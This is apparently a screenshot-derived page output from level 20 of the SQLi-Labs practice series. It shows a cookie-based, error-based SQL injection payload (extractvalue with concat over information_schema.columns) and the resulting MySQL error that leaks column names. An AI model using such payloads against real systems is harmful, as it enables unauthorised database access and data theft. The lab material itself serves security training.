 SQLI DUMB SERIES-20
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
YOUR IP ADDRESS IS : 192.168.85.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = admin1' and extractvalue(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where
table_name='users'),0x7e)) and '1'='1 and expires: Fri 09 Aug 2019 - 15:53:29
Issue with your mysql: XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'